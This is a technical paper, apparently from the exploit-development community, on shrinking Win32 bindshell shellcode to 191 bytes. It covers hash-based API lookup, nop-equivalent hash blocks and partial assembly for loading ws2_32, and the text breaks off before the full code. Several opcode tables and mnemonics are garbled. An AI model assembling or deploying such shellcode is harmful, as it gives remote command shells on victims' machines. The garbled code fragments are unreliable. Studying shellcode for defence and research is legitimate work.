# **Background**

This paper describes an attempt to write Win32 shellcode that is as small as possible, to perform a common task subject to reasonable constraints. The solution presented implements a bindshell in 191 bytes of null-free code, and outlines some general ideas for writing small shellcode.

Size is important for shellcode because when exploiting vulnerabilities in compiled software we are often constrained in the amount of data we can work with. Smaller solutions than ours are certainly possible, but at this size the amount of work involved increases exponentially as each additional byte is trimmed from the code.

It is assumed that the reader has some familiarity with x86 assembly language.

# **Introduction**

The task to be performed by our code is as follows:

- 1. Bind a shell to port 6666.
- 2. Allow one connection to the shell.
- 3. Exit cleanly.

It must work on Windows NT4, 2000, XP and 2003, and will be launched using:

```
 void main() 
     { 
          unsigned char sc[256] = ""; 
          strncpy(sc, 
               "shellcode goes here", 
              256); 
         \frac{1}{\sqrt{2}}\{ lea eax, sc 
              push eax 
         ret<br>}
 } 
     }
```
Hence, we can observe the following:

- The shellcode cannot contain any null bytes.
- The shellcode must be run from the stack.
- Winsock has not been initialised.
- We may assume that eax points to the start of our code.

Our full solution is in the Appendix to this paper. First, we present some notes on the approach taken and some of the details of the solution.

# **Ideas for writing small code**

First, some useful ideas for constructing shellcode that is as small as possible.

1. Use small instructions.

x86 instructions are variable length, and sometimes the differences in lengths of similar instructions are fairly arbitrary. Here are some very useful single byte instructions which we will make use of:| xchg eax, reg  | swaps the contents of eax and another register                                                                    |
|----------------|-------------------------------------------------------------------------------------------------------------------|
| lodsd / lodsb  | loads the dword / byte pointed to by esi into eax / al,                                                           |
|                | and increments esi                                                                                                |
| stosd / stosb  | saves the dword / byte in eax / al at the address pointed to                                                      |
|                | by edi, and increments edi                                                                                        |
| pushad / popad | saves / restores all registers to / from the stack                                                                |
| cdq            | extends eax into a quad-word using edx - this can be used<br>to set edx = null if we know that $eax < 0x80000000$ |

2. Use instructions with multiple effects.

Sometimes we can achieve two desirable things at once, for example using the above instructions xchg, lods, or stos.

3. Bend API rules.

Sometimes a Windows API specifies that a parameter should be of a particular type or in a particular range, however through experimentation we can determine that the actual implementation is more tolerant. For example, many APIs which take a structure and a value for the size of the structure will work perfectly well provided that the size parameter is simply large enough. If we know that an arbitrary large number already exists on the stack, we can exploit the API's tolerance to avoid having to set the parameter explicitly.

Many APIs accept null values in several parameters, and these are often the parameters at the end of the list which are pushed onto the stack last. Rather than push a null register several times, we can first "flush" a large portion of stack to zero, and then only push the non-null parameters, relying on our empty stack to implicitly pass null values for the rest. When calling several such functions in succession, the reduction in size of our code can be significant.

We can also use space on the stack when an API requires a large structure as a parameter. Often, we might find that the one-byte "push esp" instruction is all we need to pass a "valid" pointer to a structure. In some cases, APIs will tolerate more than one structure overlapping, particularly when one is an [in] parameter and the other an [out] parameter.

4. Don't think like a programmer.

As programmers, we get used to the idea of the call stack working in a particular, systematic way, where we push a function's inputs, call the function, maybe adjust the stack pointer, and then store / process the function's output. As shellcoders, we can be more imaginative. To create small code, we can make use of known values in registers to push parameters long before they will actually be used. We can use existing values on the stack as implicit parameters without pushing anything. If we know a suitable value exists up or down the stack, we can just adjust esp to get it in the right place. We can also do away with the idea of a frame pointer relative to which we locate calling parameters or local variables. These useful compiler constructs are often too inefficient for tight shellcode, and in any case the frame pointer register is fantastically useful for storing information across API calls (see below).

5. Make efficient use of registers.

The x86 registers were not all created equal. Many useful instructions are implemented for specific registers only, or are shorter for some registers than others. Certain registers are always, or very often, preserved across API calls (ebp, esi and edi can be relied upon, and sometimes others in specific cases). It is far more efficient to use these registers to store information, rather than saving it on the stack.6. Consider using encoding or compression.

For shellcoding tasks that require more than two or three hundred bytes of code, it may well be worthwhile encoding or compressing the raw shellcode. Encoding allows the raw code to contain null bytes and therefore be potentially more efficient; the null bytes are removed by XORing the raw code against a constant value that does not appear in the code. Compression involves shrinking the raw code into a smaller size. In both cases, the final shellcode begins with a routine to decode or decompress the code that follows. Because of the overhead of implementing a suitable decoder or decompressor, these techniques are usually only worthwhile when the task to be performed by our shellcode is more lengthy to implement than a simple bindshell.

A related consideration arises when we have an additional constraint on our code – for example, that it must only contain opcodes within the range of alphanumeric ASCII characters. In these situations, the best solution is usually to write raw shellcode which ignores the constraint, encode this in such a way that it satisfies the constraint, and then begin the final shellcode with a routine which carries out the necessary decoding whilst itself also intrinsically satisfying the constraint.

# **Locating Windows API functions**

The task of writing shellcode that runs on multiple versions of Windows can be divided into two broad subtasks:

- Locating the various functions required.
- Using these functions to implement the desired functionality.

The former provides the most scope for different approaches and for shrinking our code, although a number of tricks are also possible in relation to the latter.

The functions required to implement our bindshell are as follows:

ws2\_32.dll

- WSAStartup we need this because Winsock has not been initialised.
- WSASocketA this creates a socket
- bind this binds the socket to a local port
- $listen this makes the socket listen for connections$
- accept this accepts an individual connection

kernel32.dll

- LoadLibraryA we need this to load ws2\_32.dll
- CreateProcessA we use this to create a command shell for use by the client
- ExitProcess we call this to exit cleanly after the client has connected

In order to locate the required functions, we take the fairly orthodox approach of using hashes of function names, and searching through the export table of the relevant library to find the function whose name hashes to each required value. A key task in implementing this approach, and one which can have a large impact on the size of our code, is selecting an appropriate hash algorithm. We sought to find one which fulfils the following requirements (in order of importance):

- 1. It avoids collisions within each library for the specific functions we need to locate.
- 2. It produces the shortest feasible hashes.
- 3. It requires the smallest possible number of bytes to implement.
- 4. It produces a block of hashes which is executable as nop-equivalent.
- 5. It produces a block of hashes which contain opcodes that we actually want to execute in our code.Requirement 1 can be refined somewhat, to our advantage. We can tolerate hash collisions in the functions we need to locate, provided that we iterate through the exported functions in a defined sequence, and the correct function is the first match against each of our hashes.

In relation to requirement 2, we may assume that 8-bit hashes are the optimal size. Given that kernel32.dll exports over 900 functions, we will be doing well to find a function with only 256 possible hashes which meets requirement 1. And a hash block of items smaller than 8 bits each will involve an overhead to unpack into usable form that far outweighs the reduction in size of the hash block.

In addressing requirement 3, we need to bear in mind that some operations with similar effects have different sizes when implemented in x86 opcodes, for example:

| $xd0$ $xc1$         | ; rol cl, 1 |
|---------------------|-------------|
| $xc0\xcl\xa02$      | ; rol cl. 2 |
| $x66\xcl\xcl\xol\2$ | ; rol cx, 2 |

So a hash function which performs more operations may be preferable if these can be implemented in shorter opcodes.

Regarding requirements 4 and 5, as far as is possible, we want to have our hashes arranged within the block in the same sequence that the corresponding functions will be called. This will enable us to build a block of function addresses and call these in sequence using some nice short instructions.

The rationale for requirement 4 is as follows. If we can find a hash function which fulfils it, then we can place our hash block right at the start of our code. This means that eax will point to the start of our hashes, which is useful given that one of the first tasks our code carries out will require a pointer to the hash block, and also removes the need for an instruction to jump past the hash block. When our code runs, the nop-equivalent instructions will be executed without ill effects before we reach our first actual instruction.

Given the rationale for requirement 4, requirement 5 would be even better. We would save space by effectively "overlapping" our hash block with some instructions that our code needed to perform, thus saving space.

Given the huge variety of potential hash algorithms available, the best way to find a suitable one is programmatically. We wrote a quick tool which dynamically builds different hash algorithms using a list of suitable x86 instructions (xor, add, rol, etc). It then tests each function to find those which produce 8-bit hashes and fulfil conditions 1 and 3, given the specific functions we need to locate. The result was six different candidate algorithms which can be implemented using two operations of two bytes each. These were manually reviewed to determine whether any of them fulfilled conditions 4 and 5, and as luck would have it one of them fulfilled condition 4 (i.e. it provides a nop-equivalent hash block) although sadly on this occasion condition 5 was too much to hope for!

Of course, whilst we require the hashing algorithm to work on all existing NT-based versions of Windows, it is possible that future versions of Windows will break any given hashing algorithm by introducing new exports which match a given hash before the function we need to locate. If this occurs, we will need to look again for a suitable algorithm that works on the new platform.

The hash algorithm selected is implemented as follows, where esi points to the name of the function currently being hashed, and edx is initially null:

| ; load next char into al and increment esi |
|--------------------------------------------|
| ; XOR current char with 0x71               |
| ; update hash with current char            |
| ; loop until we reach end of string        |
|                                            |
|                                            |The hash block corresponding to this function is shown below, together with the nopequivalent instructions it represents:

| 0x59          | ; LoadLibraryA   | pop ecx<br>i         |
|---------------|------------------|----------------------|
| $0 \times 81$ | ; CreateProcessA | ; or ecx, 0x203062d3 |
| 0xc9          | ; ExitProcess    |                      |
| 0xd3          | ; WSAStartup     |                      |
| 0x62          | ; WSASocketA     |                      |
| $0 \times 30$ | ; bind           |                      |
| $0 \times 20$ | ; listen         |                      |
| $0 \times 41$ | accept           | inc ecx              |

Note that the property of being "nop-equivalent" is entirely relative to a specific context, where we either do or don't care about modifying the contents of individual registers, or causing other side-effects. In the present context, nop-equivalence amounts to: preserving the value of eax (since this points to our hash block), not dereferencing any other register (because we can't assume they point to valid memory), not causing a branch in execution (jmp, retn, etc), and not executing any illegal, privileged or otherwise problematic instruction.

Whilst on the subject of nop-equivalence, let's also note the following useful representation of the string "cmd", which we'll place right after the hash block. We'll need this somewhere in our code to pass as a parameter to CreateProcessA, to create a command shell. We don't need to include the ".exe" suffix, and the parameter is handled case-insensitively.

| 0x43          | ; c | ; inc ebx |
|---------------|-----|-----------|
| 0x4d          | ; м | ; dec ebp |
| $0 \times 64$ | ; d | $;$ FS:   |

The opcode 0x64 is an instruction prefix telling the processor to interpret the following instruction in the context of the FS memory segment. For most instructions we will want to execute next, the prefix is superfluous and will be ignored by the processor.

(Another useful trick to bear in mind with "cmd" is that a trailing space on the string is acceptable. So, if we know there is already a null at the top of the stack, we can use the fivebyte "push 0x20646d63" to get the null-terminated string onto the stack.)

Having devised an optimal hashing algorithm, the next task is to implement some code which uses the algorithm to resolve function hashes to actual addresses. And here we have two broad approaches: we can resolve all required functions at the start of our code, and store the addresses for later use; or we can resolve each function just before it is called. Each approach has its merits depending on the situation, and we opt for the former.

We decide to store function addresses on the stack just "above" our shellcode (i.e. at a lower memory address). Since we are just going to call ExitProcess to exit cleanly from our code, we don't care about corrupting whatever else happens to be on the stack. We will start writing function addresses 0x18 bytes before our hash block. This means that the last address will precisely overwrite the hash block, and finish just before our "cmd" string. As we will see later, this will leave us with a register nicely pointing to "cmd" which we can use when calling CreateProcessA.

We will use the ultra-efficient instructions lodsb and stosd to load hashes and save addresses, so we set esi and edi to point to the start of our hash block and the start of our address block respectively. We also, while we have eax containing a "small" number (it points to a location on the stack), use the nice 1-byte instruction cdq to set edx to zero, which will be useful shortly.

| cda                       |  | ; set ed $x = 0$ |  |                                          |
|---------------------------|--|------------------|--|------------------------------------------|
| xchq eax, esi             |  |                  |  | ; esi = addr of first function hash      |
| $lea$ edi, $[esi - 0x18]$ |  |                  |  | $:$ edi = addr to start writing function |

The functions we need to locate are exported by two libraries: kernel32.dll and ws2\_32.dll. Because the latter is not yet loaded, we need to start with kernel32.dll, which is loaded in every Windows process. We use some fairly standard code to obtain the base address ofkernel32.dll by locating the list of initialised libraries in the PEB, and taking the second item in the list, which is always kernel32.dll (see Appendix).

We will loop through our hash resolution code 8 times, once for each function hash. When the kernel32 functions have all been located, we will call LoadLibrary("ws2\_32") and use the base address of this library for locating the Winsock functions. When we later call WSAStartup, we will also need a big region of stack that we don't mind corrupting, to use as the WSADATA structure which gets written to. So, whilst we have a handy null value in edx, we use it to efficiently make some space on the stack and push a pointer to the string "ws2\_32".

```
 mov dh, 0x03 
 sub esp, edx 
 mov dx, 0x3233 
 push edx 
 push 0x5f327377 
 push esp
```
Our function resolution code assumes that ebp holds the base address of the library, that esi points to the next hash to be processed, and that edi points to the next location to write the resolved function address. Having loaded the hash to be resolved, the next task is to find the table of exported functions.

```
find_lib_functions: 
                                              ; load next hash into al
find_functions: 
